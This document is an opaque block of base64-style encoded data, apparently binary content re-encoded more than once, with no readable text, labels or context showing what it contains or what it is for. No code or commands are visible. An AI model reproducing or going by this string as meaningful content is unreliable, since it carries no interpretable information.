1rCssOEw4/ClMO8w7MAUXtsScOlYDPCncK0Jw43w5swwovDk8O1w5TClcO5woXClxl1w4vCvMKVwq9wwpTDqj1ewqbDiMKlw6pSwr0tI8K8NcOzw4XDrmprRQNZwp7DsMKqwrHCin/DggbDgXvCvlPClTbDqnM+wpQmdBzCj8Kpw6zChMKEwptKIh/CuMKyw6rDlnZ6H8KKw67CnzBywqxeP34Uw4Q6LGDDrG0Tw58oFH5Wwq/CuAcRwphLN8KxXSfDj1bCt8Oow5XDoMKqZMK1wrgewrHCkcKEwp9AB8OKwojCmMKnE8KYaz3Du8OsOS3DsmRBHcKhwrfCmsOYScKhZ8K+wp/Cm13Dg03Drl7ChR3CnsO+KhYdw5BJw6zDocKkBH/Dv0zCkCUpwrrCgsKTMcK8wocxw5VGwqbCtMO5fMOoCmLCksK/w5DDgQrCnm3DqsOww7ZvBMKcblIfFcOuNMKcLMOvM0koOcK2wpkzTHnCj8KMGcOnw5Igwq4rZ2lfw49Bw4XCjsKbWcKzwrIuw7LDhcKfwofDuHwEdcOzwpnCu2HDr8O/[base64]/ClgAbwqDCh8KneMONbcKJw7DCh0J1WW7DvnRxwrh0dRPDhQM1wqLChsK4anYUwoABwpYowrkYw5YYNMO4dsOgwoFRwpMEYHjDvnB9KMOjw7TDrTgJwphvwpLDuMOBXsKuO8OPXlotwpo5w5PCvsOiYsKpCWVzFsO3HT/DpxPDuXjCtMKeRcOyw7gHNMO4w5/DvkYzwrjDrMOYNcKrwpjCv1bDjFoHwrMsw5cxwqFVwpM1w5dLYsK5Y8Kow73CvcOHI8KkOSDDoxI0R8Kxw7XDsMOgwqJrR8OAW8OowrnDvMKHX2lBwq7CvQ/[base64]/[base64]/DlnR7IWTDgT/Dp2l4PzIfVsKzwp1nV8O3wpXCncKqSsOzwo/Ci8OoNUhbEAvDkcO9wqsxNxvDh2kZDgAmNMO+DSTCjcKCw5I8RCNJT1/DvMKuNMKgRMOQwoHDkMO/MFnDlXbDmhQFw7TCjsO2f2XCmQ4jZnrDsQMDw4scPcOJBBXDsT7CuMK6DmARMQTCjxogw68AdnMmwpJXwpUCY0XDs8Kjw6vCjEsscsKsNsK7UcOcSkEJSsKmMcKAwrgOw6vChwZiMz/DjxI4DcKSD3xiPSA3GU0rCg/[base64]/wowAw43CoG7CrcKKFcKAwpfClMKSwpnDsV3ChHV3U27Ctyp2w4kXw6fDuQXDkMK4w4/[base64]/P8K0cAI/w4A5G8OZw7liwrJzTlFww4ogw6/CmsOfI8KCwrfCs2/DmBg7REbCsMOzcWUaw6XCozvCpMK3wrY3ciDDgMOxEmPCkMO6GlEqcsK3aMOEw6oQZQzDqsOhw7jDqCbCt8Osb8KGdcKSIMO/cnQ4CMKQwprDqlQowqYvCk/DqgvDsDLDu8OMJCInw67DocOpwpvCpsOBwps2wq0Ow4ANw5A/wqc+wqHDv8KWw6NGwoJ7Y0fCvsKEwpsSwoFpw7VcP8OEGcKdw6vCkMODw4M8NFvDgsOdw5/CqVXDvsKrw4zCiMOBwroYc8ONFsKIacOkAcK0w7MvM8OZV14DwofDri5rw6JPw7zDlxTDj8OFRcONKTnDpMKhw6fDihVew6w5NhV/w4wfecKxPcOEw69YCihFwqhkFwHCm01Oc8O7SA0sUsKDw4jDqCZpZsKvesKdT8KgCjXDrHPDt8OUwozCicKYwoTDkcObEMKlwo4NVMKnw5ovwpvCtTgZwqg0w7DDrQbDrCAhNcOhJsOmDC9Awp0kQcObC8Kjb1lGJkbCvgvDolfCvg3Dn8OTcMOYwr/[base64]/DrcO4w7x1w7PDksKFV2IlwokZDsOLccOnWQDDjncKw5RRwqvDl8OlOsKdcgkfwqrCqHdewqLDlcKlwoPDvXwFO1DCvsKiw7I9K2pHYsKtMgc0wptqwoM9A0zDpcOmG8O2wqZpw7IAwro1w7d7wrQnwrjCg13Dj35/IMKTNTsaOsOHEcO+UgTCixtSDDJ0ZhwfUMOtwphEw5xZwqzDhMO6fMKjHMO2wpnCt8OLdxfDlsKjw4TDmiUjwoBmw5LCtsKwKsKMAcO5NwRKwo91ScOJKHY+wrbDm0XDlmFnwrI/LT7DicKCHmhiIAbDncOGw4Y6McKNw6HCsMOVw5jDqAYFRzzClcKjwqHCg2gvwpHDq8O2wpo2w7vDi8K8wrrCq8KtSywpwo3ClkfDnXU8wqHCtMKTwqMZF8Kyw7F8I8KGwq0gFsKrwoTCt8KKXMOjH8Kyw6fChErCpcK/w40vfcOdL8OpXMONw7fCo8O2JsOsYxHDqzs7w6UFw73DpsOiOMOmBMK9I8OVFS8jWxDDq0LChcKYNBxrw4EUw7TDtWdWMy7CkBV1eMOBCsKhw5nDvcOWwpzChRfCp1jDv31Xw43CiAfCr8O4woPDswnDn8Onwp0cw5t/w6EMw4QHMjnCkDPDvmUfw67Cnzx+CsOCwrcQwoN4IMKpw4nCvsOnJsK7w6bDkD/ClGvCpAnDlsKiCTAuwqFRWHwFwrjDs3QcEwLCnsKGCMKGO03DjMOnScOyWsK/Q0HDtCjCrMOgbAsoYMKOW8Kewq/DklDDjGkBwprDpMOEOcOVw4rChUXDvcOWw7jDosKwMMOtwrfDlV5Pwq5OB8Kqw4XDqVdxJ13DpR1Bw5/CrMK5cMOFw4jDhcKMNMOgw7kgFsOiM8KxP8KoSUkAw406wrd8wrEPwrvDiGURwr0LXz3Cj0oMw5nDqcKQFxlBV3NvVR7DksO6w6LDvDorw5kEAkloJlFiwqssVFp2HkALKl7Cii9jw6jDqSDCr8Orw5LCp3RUH1QewqTCgmHCuMObwrFHw7Bhw7fDi8KWwrN/[base64]/woAbwoB7D8Ofw7NuLsKdw4IMWsKhwp0aV8Oyw5J4HMK0UMOxPMKLLcKIecOyNwPCqsKSw5oWwqbCviDCmnjCh8KjwpI1aFcyNm/CncOVwqLDoALCiMOlWsK1NxApScKqwpxuHsOWwrUoHcOsw59jfsOCOMOaw5YPZ8KxLcOuwpvCpU9ww7AkXX3DpGfCmcKrwonDoFA1AzDCpcOAwoMSw4vClsKLwqzDpHjClywdGgMIAcOGwoJXRcOdwpnCosOYZ8K9McKOwq4/wqvDlEHCjcKLU3IjKC/[base64]/CjcK8L0Q/wrA+wrgjJTrCoUdRYsKGwrM5w5XCoDB7wqkDW8OvZcKDwoPCosKawpXCknMawoxfw7vCssO3woDDmTHDgMKiOMKIwqPDpQpoJmsaLQ/CscKHwqxHw65QwqcQCMKjD8O1wo7ColDCvT4jw4oJC3/[base64]/DgsOIOMOBwrJFTsO1eSJ+NkdjwqJgwpxbIcOkLQfDlAIKdcK/wpbDl8OJw4A+AwjDu8OPTAhvcMK6wpzCksKFw5nChMOswo3DoMO5w5nDg01jQ8KcwrsUSyotw5jDrlrCvsOqwozDjcK4QMOwwrLDr8Klw4XCqF1Gwq0ELMOawqVCw7dzw4fDnsO7MmXCtU3CgQRIwoVNP8KRwpbDhMKcdsOkw7XCvsK+w6pDOnDDicO4wr/DpsOURVvDrABWwqLCugI+w7PCp2jCpHdYcFZfdsOXFnVPdm3DoWjClsOSwo7Cm8KFLkvCvRLDox8wDBrCssOCw4wfw79YwqhTwohzMx7CpGTCjcOVY8OZesK7TS96wqnCimdUwp7CkETCsMKcfsOmbQ/CkcOewrfDtcKpw5USw4nCusONwrnDq0RvwqkpPHTDlsKRw4TCmsK2TiRaEgoaw6wHY8KwwoNef8OqwrXDt8O6wrvDhsKow6gRw7DCpcO4wrtLw6hHwoLChlM8DMO7cGplwqjDucOTwrdXw50Ew6HDoiUGZsKgF8O/EkI7FEd5IG4ZRlbCtD/[base64]/VcOWw5rDlFBuPjHDryHCvEkRd8K2w7pKfxVKdwPCj8Oqw6oQBcK/[base64]/w78jN8ODwpVkwroPwpF/RMKjwpzClsOPwqs1EMKCQcOyTxbCnsK6wq/ChMOHwprCqmweDsK9wpDDrmoOw4LDuMOsIMOgw6HCgsOuanVVw7jCqj9LwoTCrsKtdyg6DMO7SGbCpMOHw4jDglxcGMKeJ0DDlcKFdi8aSMOXTUl3wrHCv3UnwoVIdWPCiMKtwqjCrcKew77Dm8OGL8KKw5fCrsOPSsOdw5zDhcK4wpfDl10uFcOOwoLDv8Oowpp/CRQ+M8OKwofDtUcsw7ohw67CqxV5wrzDllPCm8KlwqbDtMOAwoTCpMKMfMOUAcK2UMOYw5tqwpZ0w6oqw7PCk8O4w7ANesK1GFfDoAbCsF/CrsKVwoLCpm/DosKodjtVdSbCuwLDvcO8GMKId37CtcKcKHM2WsODdF7CocOtPMOBw41jcGAQw5HCvsO1wqbDkQQ0wozDs8KVMsKnKsOlXxvDq2xyeQXDjnbCnV/DmjZLwpFoP8Otw5BaDMOXZsK3B8KjwrF3PC7DtcKpwpMLZcODw59Jw4zCmUtqw5HDgmp2WXsEKhLCi8Okw4k5wqfDgMOrw5BHw4PDlGYlw7MkbMKNPMOrL8K9w43CicK8KTLCs2svwpg/wpgewr00w6dFaMOKw7HCs2ccKsO+WmrDv8KCd1jCrE8/ShTDsTfDgE3Ds8KcwplbwptSPCPDpyIKwobCj8KawrFrX8OpPzLDnmDCnMO/w45DdMKLw7EtQMKqwpPClMKWw4/[base64]/CksOOwpt4w6zDqlRTwrBDwrXDpkIbwpLCu1R2wqzDs8K1GSchPsKJw4JoE3HDvE3DgMKtwrw8wrHCll7DosOVw7BXeiEnwpoHwqLCr8K1XsKAwqjDl8K8w5cQw5jCh8OGwpUNNsKuwrpVwpXCkVkwHRs6wonDj2QJw6/[base64]/[base64]/w7nDvxY+ZsKOBcKgwoQlI2Avw5MBwpjDmsKwwq46WSTCjSvDp8Kqw6hZwp9ywqbCkCB6QcORcQphw6/Dl07Cp8Ofw49IwpzDosOhf1hhTsKfwpjCo8OvZMKEw5NOw64Sw7NSHMOTw6nCgMOxw4rCscOvwr4OF8OsMEXCuStsw6E7w6VJDcKLKj0nAwnCs8KyeABPPWZwwrMYwq/[base64]/D0UbCy56wp/CiVfCo8O5cRXClWzCmlIRfHrDvnE6BMKAe8O6O3vCugrDm8O7wr1FwoFQWQLDosKbw7IxOmbCnjDDvlhpGsOKwobDgzZLwqTCosOsNgMSw43CnsOrUmrCo2sQw7xeasKEXsK2w6TDo3fCocKBwp/Co8KzwpxzY8Ohwo3CkDU8w4TDq8OzLCjDmTQOHDjCmm3CqsOxwrFGciDDskvCq8OYw54kw53Di1LDoX8Fw5HCiAjCo8OgJ0M4NGPCsDnDucOcw6TCtMKrbivCjijDgsK7UMOGw4fDgQdqw5I7AMKkVxdac8Oow7gawo/Dvjx+LMKgXQ1ew6TCrcKRwpnDvsO3wpLCq8KKwq4xAsKFw5RWworCqcKJAUIOw5nDn8Klwo7CjcKHaMKkw4MpLmpGw4c4wqVKfUdYwr8/HcKRw7guAizCuApSQyXCmsKPw47DqMOUw655IXnCkAPCmwfDusO4cifCki3DpMKvw79fw7TDocOOR8KKwpslNiBBwqTDtMKvQQFGAcOYTsOzI1XCocObwoZBN8O8Hm4fw7XCuMO0SMOdw5jCvFjCoV4jRy8iTV/DmsKYwqzCk0AeecOyH8OVwrPDt8ObMMO6w5x/[base64]/DvCBPAEjCmsOSEjTDmHTDqlxUwpd7djnClmx2w5LDnjR1wrPCr8OGw5nChjLDvMKMwo1qwpHDksO3w64ww4h0wrzDsTrCvsONFGUVeMKKM1w9AsKJw4LCrMOewo7CncKew7/DmcKDQWDCpMO1wqvDvsKtDG8HwoUkFCMAPcONEcKdGsKJwrsLw55hKwMGw6HDrHlswqElw4PCixY8wrXCksO0wpvCoDxlLiBwXH/[base64]/[base64]/[base64]/Ds8OJwojCvz8FdMO9b8OLw4wUYMOsw53CgT8Iw5rCv8OuPxXDsz/CpMKnwprCjQbDlHp/XMK+NH3CkEDCsMKJw7kibMKuVTcAccKNwrTCkQHDucK8IsKHw7HCqMKPw5gCTA/Ds1nDnQRCw6t9w6jDpsKYw4/Cg8KGw67Cvw5KeMKXWBcxNWnCunIqwrXCpmbChHPDmMONwoxWwpoAbcK8J8OcGcKswqpXGS7CjcKywpBxG8OcZx7DqcKTwqjDjsK1TxzDp2ddVMKewrrCn3/Coi/CnTfCsMOYLMO/w5V4A8OvdwtFHcOIw6nDrsOYwpl3C1rDmsOiw7vCgG7DkAbDuFkiG8O1SsOAwpbCo8OLwp/[base64]/[base64]/ChW3Cs0x8w5rDg1c9T3dWXcOPfMKxw4TDvcKYFMOTwrwANsOawqXDnsKEw6PCmMKmwr/CiBLCmBjCmEZ6IH7DtBnCugzCiMOVLsKgfWM9DVrCg8OaHWzDrsKkw53Dq8O6JRJxwqHDhjDDlsO/[base64]/[base64]/CucOeScKCL1/Csm0KdcKGwok2w7N8wr7Cp8OMwpbCgsKELsOUeQ7DtsOHwpTCh2BmwrMvS8Kaw6N3cMORLUzDlgzCsiIfDsOmR2zDhsOtwrzCpQXCohTCrcKRGF9DwrXDgzvCgVjDtxxuJMOXTsKwP1DCpMOYwonDucK4XSnCmi8WCcOPMsObwoYhw6rCs8KCb8Kfw4jCrXDCtC/CpzI8csK4RR52w5vCgVxHT8O/wp3ChH/[base64]/w6ZnQMKJKmlUGRbCisK3w61fw7ogDsOVwohCw6XDpn3CnMOwVcKnw63DgsKyV8K3w4nCusO8UsOHWMKPw5jDgsOawqA8w58SwprDuHRmwqvCpRHDssKNwrFJw4PCpMOXSm3CgMO8DgHDqUbCoMKUNBHCkcKpw7/Dt1s6wpxzw7wcEMKKDl9vVnYcw4l9w6DDhl58EsKSNMKgXcONw4nCgsOTPDbCjsObTcKaJMOqwo8rw58uwrrClMOrw6BXwo/DhcKPw7oywpvDrE/Ctz8awoACwqBEw4LDoAF2ZsKLw5XDmsOmWFYnSsKdwqxow63CqnolwrHChsOQwqPCosKZwqvCicKWCMKPwoxEwqgjwox4w5HCri5Qw67DuRvDrGzDgg1xRcO4wpNfw7xRDcOkwqLDk8KYdTvCpwkWXTrCtcOjEMKxwqLDvT/CpyIMWcOxw45Fw55JKzYTworDm8K2T8KBSsOgwoZww6rDlEvDicKzPSXDugzCiMOTw7V3YSXDuldkwo4Qw6x1GkTDrcOOw5BZL1DCtMO/TTTDsnEVw7rCqjnCp0LDjg45wobDk0jDoj1TNXkuw7rCtCXCvsKxQQhkTsOnHlTCicOhw6zDtBTCs8KpdUV6w4BqwrVzfSbCoi/DucOswrEJwrXCrx3DpVthwpPDni97OF44wpofwpzDhMO7w4kLwoRJacO2KU8EPlFHN3bCncKXw5YpwpUTw7LDkMOJNsKgf8ONCyHCtTLDoMOHcV5iTFMIwqdLFXzDpMKXXcKwwqXDglXCicKmwrjDgcKXw4/[base64]/CsHg3wrrDtnVuCcOLwpBYwqHDkUrCshwQwrbCq8K8w7XCvcKkw4dCPV1zWk/[base64]/Dumx9K8KJJ8KrSRDCm3JZT1HDglXCvMO1wqENN8KWdMK5wpxBGcKCfMOrwqXDrSTCl8Kowrd2ecOzYGoVGsOVwrrCscODw5PDgEROw7k/wovCpEwCOhBBw4rCkg7Ds302YBgqOkp9w5XDtTp8DEh2T8K/w6oMw4zCjsOIacO4wrp+FsKYPMKrfHtew6/Dpw3DlsKHwrbDn2vCpH/[base64]/[base64]/wosYa8OcQMKHw5TDq8K6LAJPw4jDnMK5w7AxdcOEw6fDjCbCmsOXwrkKw4DCucONwo/Cp8O6wpDDhcK5wo1Hw7fCq8OddCIWXsKjwp/DpMOQw5EtGhkuwrlSHUHCmDbCtcKLw6bDtsKOCMK9SDfDsk0Bwqw0w4Juwo3CozrDiMOPcRDDhnvDrsKiwp/DgB/DkGPCgsOywoZED1PCllcLw6t0wqp+woYfIsONUhpMw5vCqsK2w4/CizPCtFvCtkvCm0DCgEdMc8O3WkF9JsKawoDDsi0mw6XCtwbDsMK6K8K7KgbDkcKdw4rCggjDpjMhw5TChCMPe0pDwpFrE8O9O8KYw6nCg3nCtWvCs8OMXcK8F1lDTxxXwrvDosKBw4/CnkJDZRHDmx4/NcOJbCxYfBrDq3vDiToUwrM9wos0S8KywqBtw4wDwrdobcOiTmEfMyPCm2LCihszeSAZez7DtMK2w5sfw5fDlcOow7tgwrTCqMK5LB48wozCpQ7Ct1hxdcOLUsKjwpTCiMKkwrHCqsOgWwvCm8O2aSnCu2JEfUBWwoVNwpskw6/CjcKOwqvCn8Kvw5YZTC3Crl8vwr7DssKOcRJAw7x2w513w7nCksK3w4rDssOJYzdBwr09wqUGTR/CusOlw4YDwr8iwp9QbgDDjMK6KnguLRnCjsK1KsO2wobDrsOTXcK4w6wDZcKTwr4Cw6DCp8KQTj5kwoUJwoJawrscw43DgMKyacKowoBMczDCqk42wpMMLCZZwrshwqPDtMO/wqfDj8KFwr4Wwp9TN3rDpsKTw5TDuWPClMO2b8KNw7/CuMKmVsKNN8O1UijDj8KMS3fChMKSEcOYcTvCqMO9WsKfw7kIAsKpw7rDtEB1w69nZh8Wwo/[base64]/DojRmw60mwq3Du8OtWMOGZcO+wqkqw5fDscKmPMKYCcKNEMKXPHp9w4DCosKCJSbCjk/DpMK0B14HUw0ZAiPDnMOEJMKBw7dtDMK1w6JZHDjCnnjCtmzCr2HCtcOKcCfDusOYMcKMw6E4b8KuIzXClMKOKT0TC8K/amo3wpdgdsOFInbDhMO3w7LCgSRqRMKXVhQkwoI0w7DChMOTCcKmXcO3w7VbwojDlcKAw6XDvHkQJcOrw6Bqwp/DsFMIw4zDkjDCnsOfwoI2wrfDohDDrCtnwoV/TsK8wq3ClHPDgcO5woTDicOFwqgbF8Ogw5Q5M8KxDcKvDMKmw77DlxJPwrJPYkd2OkwSEgPDp8Klcg3Ct8OJOcK0w4bCukHDj8KtW0w+Q8OrHGY9EMKbOSnDmlxaP8Kgw4LDq8KmMlLCt1jDsMOEwpvCrsKofMKPw7XCpBrCpcKiw6NlwqwlEA/Cnz4bwqVwwo5BOBxGwrvClcKgScOKSXHDrEE0wqbDgMOCw5/Dh1xLw7HDi8KhYsKRNjpiaz/[base64]/CmlEzM8KRFMKOCMKjwr9pw5rDv8OXCljDh0nDsynCnWjDrF7DhkTCvxbCrsKFP8KXfMK0HMKFcnTCvlNgwoDCtkQoAEM/MizDvXzCjjHCnsKWRm5MwqZUwppNw4TDvsO1V08ww5DDu8KnwprDpMKFwq/Dj8OXe0bCkBUgVcOKw4rDgR9Wwq9fcGPCgAxDw4PCvMK5ThbCo8KoR8Ofw53DuQ0NBcOHwrzDujFFNsOPw4UKw5BVw6jDnQ3DsGMIC8KPwqErwrMww4oiPcOmFybDsMKNw7YpG8KTRMKEC3/DlcKdchQGwr9mw43CicKRQxzCrsOzQsKvSMKoYcOresKYMMOnwr3CvBd+woUkJMOtNsKEwrxZw4NIIcOOWMKhJsO6BMK2wrwCJ0PDq0PDn8Orwo/DksOHW8O8w7XDi8KFw5RpCcKYccO6w6kZw6dTw4hAw7V1wpHDosOfw6fDv30nWcKRLcKbw5Nvwq/Du8Knw4pGZz95w4HDuQJVJBvCjkddFMKaw4s+wpXCiz51wrrDrgXDjsOOwpjDg8Oww5LCmMKTwqtSBsKHACDCpMOiJsK2XcKgwoocworDsFw6w6zDpWRxw6fDrFN7WCzDk1TCocKhwoDDr8OTw7UYC2t+w6HCucKxSsKZw4BYwpfCv8Oww6XDkcKJNcOkw4LCmF0/w71YQTUTw48AfMOKfRZdwqQ1wonDtEsgw6bDg8KkBTU8cx3Dl3rCrcOYw7/CqcKBwoARDWhEwqLDrgXCusOVez4gwr7ChsKTw5kDYB48wr/DtETDksOIwrEKQMK1W8K8wpXDh0/Dn8OOwqxfwpE0IcOxw4EcUMKnw5zCsMKgwpbCkUfDmsKswoNEwrZMwpJuesOmw7F1wrHCjSV5GGLDhsOGwoU6OGY3w6PDjCrDgMK/w7kiw53DqxXDmFx7YRXChArDomd0NGbDjHHCiMObwqvDn8KNwqdRG8OURcK4wpHCjn3CjgjCjB/[base64]/w7bDt8O/wr9gKMODQ8OjwpxLwpzCjB/DrsOIw5fDjMKYwpkSSsOlw79SUMOdwrPDn8KMwpFIUsK/w6lfwpnCuzHCisOBwqdTNcKnYnRGwpjChsOkLMOlYQhVRMO/[base64]/CQ0iworCuMObEcOXMX8ORcKBw48Rw4zDp8O6csKiXVTDhx/Cj8K2M8OeL8K2w7Q2w7jCvh0haMKTw4FTwqlQwot5w75ww6kNwp/Dp8Ktf1zDklJYYSXCkV/CsDcYfSIqwqMtw5DDksO6wq4CYsKoK2tBY8OANMK7RMKTwodiwpJkasOdBHNWwpvCjsOnwoDDvDVxdmPClz4jJMKcNWLCn0XDg0fCqMKuJsKbw7rCq8OucMO6XkXCjsKVwpp4w6UWZcKkwrPDqCLCksKobhNLwrgewrTCokLDsSDCmzoAwrlpBBDCvMK9wp/Dq8KKE8OxwrbCojzDiT9yaw/CoxQxMUphwobCgMOULMOmw7EMw6zDn0TCpMOCLEPCtMOJwpXCk0gxw49ywqzCsmvDosOkwoQ8wo82IAHDiA3CtcKXw60RwofCgcOYw7/DlsKdNl5lwpDDqAJHHEXCmcOtO8OINMKPwql2R8OnF8K1wp5XEm5bQ1xyw5jCsVrCgVJfC8OddTfDjcKbJVXCjcOiFMO3w6tXAEDCmTosKwjDijc3wpM0wpXDiVAgw7JLKsOsWHUiP8OUwpcqwphfCTROWcKsw5c5AsOuT8K1QsKrbj/DqMK+w7Rcwq3CjcOHw7fDosKFQjPDmMK3dMOHIMKbJnLDmiTDgcOlw7/CrMOpw68zwqbDnMO7w4TCo8KwB101H8KxwrBiw7PCrUQqUEfDu0cZacOxwpvDsMO+w7NqQcOaGcKBS8KQw6nDvVtCNMKBw4PDvlLChMKTZR8qwr7DhUVyBMOodx3CgcKtw4crwqxqwpXDmyxGw67DucOMw5/DvGt1wprDj8OCDWFCwprCjsKLUMKGwqxUfEBZwoUiwqPDjEMFwofCpiJeYmHDui3CiQXDgsKFAMO6wrg3eS3ChBzDrQfCmR/Dol07wqpRwpNqw57CiH/DjzjCtMOYXHrCkEXDmsK3OsKyJwVWN1nDhHYSwrrCv8K4w6zCk8OuwqbDizrCg27DvF3DgT/CkcKBWsKawrQFwrFmblFewobCs0wYw40tAmdCw41WBcKOTxHCoEhWwrp1dMKfCMKswr0Gwr/[base64]/DnMOuXFk5w5LCqsOBcsKMUVw8wpVOLMOaw5NQXcKoGsOqwpU9w4TCgl4xIsKZOsKJcGPDrsOUH8O4wrvCsSg/I3NILHcvDCcqw6XDiwtURMOpw6fDsMOmw4zDiMOWScOuwq/Dr8Oiw7jDmVZ8e8ObMBrCm8OZw6tTwr7DmMOzY8K2fwDDtTfCtFJjw5vDmMKVw5FLFVN5J8O5Pg/[base64]/SsKqL8OEw74ucXJQw6I7w4LCnRjCoMKcwq5adD3DoMOcdG/CpSEqw517AjU1LSQEw7PDnMObwqnDmcKSw4LDqAbCgVxRRsOxwpV6FsKhLFzDokBrwoDDq8KzwqfDgcKXwq/ClC3CiTLDsMOGwpowwp/[base64]/w7ZMwqkxeB8ewojDksK7wqvCgMKywqNQPMOewo3Ci8KfDz3DtWDCh8OORMOrVcOWw47DpcKQQEVzdFHCmXo9FcOEc8OANFM/c0MowphKwqPCocKYaxQbMcK9w7fDtcKACcKnwp/DnsKBR1/DlFsnw7gwEgkxwp9bw5TDmsKJD8KVQyEqS8KZwrEVen1xdD/Dl8Osw6dNw4bDijbCnBI6SCR2wp5lw7PCsMOYwoFuwqnCsQTDs8OcFsOrwqnDjcOQRkjDsR/[base64]/JsKoV0vCrMK+dMOvC04Iw7BLw4XDog7DlcOmw7ATwrpMRS5Ww6HCvMKrwrzDssOMw4LDmMKJwrRmw5tLZMOTVcObw7PDqMKhw7zDmsKMwqwgw7DDmSFhZG4wVcONw7c9w7DCmC/DnQDCtMKBwqPDsS7DucO3wqFcwpnDu3/DrmAww6ZrDcO4YsKbZGzDrcKhwrpMBMKFTEoJY8KZwp5gw5fDilzDtcOdwq49Ikk9wpgVS28Xw7FbZsOcMW3DncK2cm/CnsOIEsKxOkfCqQ/CrcKlw7PCjMKRLjt1w4kBwpZqI3lHF8OGHcKSw7XDhsO8GVTCj8OGwqIYw5wvw5R/w4DCv8KRT8KLw6HDgU7CnG/Cm8KheMK7MWxIw53DscKdw5XCqTc+wrrChMK/[base64]/wr5vwoVCa8ORw5bDjcKxPcOzEQfDg1/ChsOmw6g7woViwooow6vDsgPDgm/DnmTCo2/DscKOd8KMwrfDt8ONwqvDhMKCw4PDg215G8O2cijDuz05w4DDrV5Ww7xBGFfCuiXCrXrCvsOaZMODC8Ohf8O6d0RsL28Twp5kFsOZw4fCh39qw7cgw5HDhsK4dcKDw5R9wq3Dmx/CtiUYLy7DgVTCtx0Qw7Row4ISTzXCiMOhwovCrMK6w6RSw5TDmcKKwrl2w6gIEMOlF8ODSsK7bsOjwr7Cv8KXw6TClMKYCHxgHS9AwpTDlMKGM0/Co2ptI8O6G8OZw63CtMK4HMOSUcOtwonDscKAwrnDusOjHg5Lw4xZwrAtFsOXDsOdYcOEw6QaMsKVLxfCvnXDsMKRwrQWcW/CqhnCtMKGPcO0d8O/TcO/[base64]/Cn2Iqw7TCoQZIw4PDrCUUwociwro+KHbDk8OnBsKyw5cMwqvDqMKkwqXCiDbDsMKfM8KQw6bDp8KbWMObwp7CrW/DtcOTMkbDvlwGeMOawrLCocO8Kx5zwr5Ywq4iBScMQ8OLwrvCuMK/wq/ClHfCg8OBw4hsHi3CrsKZdMKfwpzClioWwrzCr8OWwoBvLsO0wp0PXMKbIz3Do8OufiHDkUrDiTTDiinCl8OHw6ldw67DslJ1TSRGw7vCmErCshFhIEgdD8KRd8KpdWzCk8OeYXErU2LDsEnDvsKuw6I3wqbCjsKwwpcuwqY/w6TCvV/Dg8KGdAfCiFPCmjRNw7HDtcODw5VZQcO+w5XCg2cUw4HClMKwwoUXw5fCokRREsOGHAbDhMKOIMO2w6M4w59sEXrDocKnFTzCt3htwq4xVMOUwqnDpH7CqMKVwoNyw5/DsxkpwqF7w5nDgT3DuEHDj8KLw6nDuC/[base64]/[base64]/[base64]/DuMKewqorHsOIfgk6woc5w5/CvcKlZXM/JiFAw55ZwqMgwrfChGzCnsKbwo8sfcKiwqLCrXTCuETDnMKbRgjDlR87BSjDucKHQjAEVg3DoMKZeAprRcOfw4JPFMOiw5TCihrDs2t/[base64]/DkksmwqZEwqfDo8K8QMKgDsKyMMOTw7rDusORwotdw6IKw67Dom3Ckh1IIWJNw788w7rCvQJ/ZkIzDCB7wpsmdmVIB8OZwojCmzPCkQATMsOsw4JiwoMLwqDCuMOdwpEIGWfDkcK2L3TDj1kRwqhRwrXDhcKIXMKwwqxZw7/[base64]/wovDucOSKsK1L1QJw73DuyMnfgEvw40CwqsoIcOAMcKsIhjDqcKqc2bDvcKKC2jDoMKXEn9uRSwAQsKxwoYiCHJWwqQhFUTCoVQtCg1GTGM/YyXCrcO6wozCnMONXMOkCmHCmgbDk8K5fcKUw5zDgh4FNjQNwp/Di8KTD2TCgMKQwoZoDMOcw7E8w5XCogjCpMK/f190aC56TcOKZ1QIwo7CvXjDoivCm2DCs8Ovw53DjnoLSEsbw73Dv1Mgw55cwp8OH8OdSgbDncKQSsOFwrB0fMO/[base64]/w7rCimbDtMOZW8OmQBrCqcOlECjDiMK2Bho9w5/Cgl3DiMKew4nDjMK3w5Iuw7TDisKPQAHDh3bDl2wGw54Fwp/Cmi9rw4zChwnCkyBEw4DDvHccLcO5woDCjDjDti9bwqQDwovCusKyw7pGEC1+EsOqGcKrC8KPwp9iw5vDjcKTw7VBUQlGEcOJWjEIJCEfwp/DkGjCqzlWXRE7w4/DnWJXw6fCmWlrw4zDpQrDu8KlMMK4OXAUwoPCvMK7w7rDrMO3w7rDvMOOwrTDm8KnwrTDj0nDlEcJw4twwrLDtEnDmsKeKHsOEjIFw7RSPFtFwqcxIsONGjlWWQLCsMKHw7zDmMKawqFAw4RXwq5cL3vDpXnCssKHfXhPwr9MG8OoeMKfwoobaMK/woYAwo5jRWU/w7Avw7NhfsKcBXvCqWLCriRtw5rDpcKnw4DCqsKDw4fDshfClWXChMKhWsK8wpjDhMKuNsOjw6rCtQsmwq0fCsOSw7MKwrkwwrrClMKtbcKIwrBUw4knHTfCs8KqwqLCiEEbw4vDtMOmFsOow5cVwr/[base64]/CuExZwqDCiH9YWsKwwpTCpcO/DS0Dwox7wonDnWDDtTcYwpEZW8KYLhZcwpTDmkXCmxJnYnrCswxwF8KCFcOAwoDDtUIJwoFeF8Oiw4rDr8KBHMOzw5rDhsK9w71nw5U6b8KIwobDocOGPyVgacOdT8OIIcOTw6h0fHtlw4oew70JLT4obXLCqnxmDMOaZVAad0cxw7hlCcKvwp/Cp8OkIjY0w7N0ecK6RcOfw6wBbEfDhElpdMK7ZhnDtcOQUsOnw5ZbKcKIw6jDgzIyw5opw5pgVcKgPz7ChMO/P8KBwp7DsMOqwrofGlHDgX/CrWgnwrRQw6XCtcKbOB7Dk8K5bEDChcOnGcK9QT3DjR9Hw5QWwqjCuhBzDMOOEUQewp8JN8KywrnDgB7ClnjDi33CnMOUwrnCkMKUAMOlLFkgw4ERSBN6EcO1XnHDvcKcKsK2wpMZCR3CjjQHRAPDhsKiw7YIcsK/c3BZwr4iwrUmwo5OwqHDjFTCoMOzegtkMcOuQ8O3e8K/fklKwqnDnWsnw6oTXSDCgMOhwocZWm5ww5wDwpzCgsK0fsKNAioycnPCgsK+RMO7acOzVXYHA0jDgMKTdMOCw4DDuD7DjUN/fEnDviEzeHMpwpLDiQDClgbDrWTDmcK/wo3CiMK3EMOQA8KhwqpQYixIbMKQwo/CqsKSSMKgNHQkdcOzwrFhwq/DnEB/w53DkMO+wqJzwr1+woLDrQrDoGbCpHLCg8KCFsKqfg4Tw5LDhUDCrx8MEBjChCbDscK/wrnDrcO2HDlMwpHCmsKvSXvDicOlw514wox/[base64]/CjcKsOQJGFUpVw5M6wrvDh1A9Q8O+ciAJw63DoMOTc8OuZ0